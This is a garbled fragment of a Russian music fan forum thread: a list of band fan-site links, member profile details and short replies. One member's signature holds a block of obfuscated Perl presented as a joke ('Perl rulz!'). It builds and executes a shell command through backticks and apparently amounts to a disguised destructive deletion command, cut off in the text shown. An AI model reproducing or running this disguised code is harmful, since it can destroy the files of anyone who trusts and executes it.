
3.
http://www.muselive.com/
4.
http://www.coldplaying.com/
5.
http://www.soadfans.com/
6.
http://www.soad.msk.ru/
Зарегистрирован: 14.10.2005
7.
http://www.coldplayzone.it/
Сообщения: 9828
Откуда: немецыя
8.
http://www.heybritney.com/
9.
http://www.linkin-park.it/
10.
http://www.slipknotbr.com/
бляяяяяяяяяяя!!!! нам 
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Вернуться к началу
ИГОР
Добавлено: Вт Окт 07, 2008 9:21 pm
Заголовок с
God
Зарегистрирован: 29.05.2008
Мда!!!!Стока труда!
Сообщения: 2820
Откуда: Украина
_________________